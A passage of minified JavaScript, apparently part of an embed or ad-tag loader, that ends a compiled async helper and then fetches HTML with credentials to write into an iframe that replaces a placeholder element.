7:e=l.ops.pop(),l.trys.pop();continue;default:if(!(c=0<(c=l.trys).length&&c[c.length-1])&&(6===e[0]||2===e[0])){l=0;continue}if(3===e[0]&&(!c||e[1]>c[0]&&e[1]<c[3]))l.label=e[1];else if(6===e[0]&&l.label<c[1])l.label=c[1],c=e;else{if(!(c&&l.label<c[2])){c[2]&&l.ops.pop(),l.trys.pop();continue}l.label=c[2],l.ops.push(e)}}e=r.call(s,l)}catch(t){e=[6,t],a=0}finally{i=c=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}}},a=void 0,new(a=Promise)(function(n,e){function r(t){try{i(c.next(t))}catch(t){e(t)}}function o(t){try{i(c.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?n(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(r,o)}i((c=c.apply(void 0,[])).next())}).then(function(t){var r,e=p,n=void 0===(n=(t={headers:t=void 0===t?[]:t,withCredentials:!0,responseType:"text"}).method)?"GET":n,o=void 0===(o=t.body)?"":o,i=void 0===(i=t.headers)?[]:i,a=void 0!==(a=t.withCredentials)&&a,c=t.responseType;(r=new XMLHttpRequest).withCredentials=a,c&&(r.responseType=c),r.onload=function(){if(200===r.status){var t=void 0;if("text"===c)var e="string"==typeof r.response?r.response:r.responseText,t=null!=e?e:null;else try{t=JSON.parse(r.response)}catch(t){}"string"==typeof t&&t&&(e=t)?"srcdoc"in u?u.srcdoc=e:(n=u.contentDocument||(null==(n=u.contentWindow)?void 0:n.document))?(n.open(),n.write(e),n.close()):s():s()}else s();var n},r.onerror=function(){s()},r.open(n,e,!0),i.forEach(function(t){var e=(t=v(t,2))[0];r.setRequestHeader(e,t[1])}),r.send(o)}).catch(s),d.nextSibling?null!=(o=d.parentNode)&&o.insertBefore(u,d.nextSibling):null!=(i=d.parentNode)&&i.appendChild(u),null!=(e=d.parentNode)&&e.removeChild(d)})}();